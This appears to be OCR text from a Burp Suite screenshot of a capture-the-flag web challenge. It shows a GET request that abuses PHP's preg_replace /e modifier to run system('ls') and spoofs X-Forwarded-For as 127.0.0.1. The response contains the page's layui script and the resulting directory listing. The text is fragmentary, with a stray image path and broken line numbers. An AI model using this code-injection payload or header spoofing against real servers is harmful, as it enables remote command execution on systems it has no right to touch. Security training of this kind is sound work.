 Pretty Raw \n Actions
1 GET /index.php?pat=/abc/e&rep=system('ls')&sub=abcde HTTP/1.1
2 Host: 61.147.171.105:52305
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:52305/
8 Connection: close
9 Cookie: PHPSESSID=v5fqhm53snh0gc238t361297d5
0 Upgrade-Insecure-Requests: 1
1 X-Forwarded-For: 127.0.0.1
2
3
Pretty Raw Render \n Actions
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//导航的hover效果、二级菜单等功能
66 //监听导航点击
67 element.on('nav(demo)', function
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
css
75 index.html
76 index.php
77 js
78 layui
79 logo.png
80 s3chahahaDir
81 start.sh
82 视图.png
83
84 </body>
85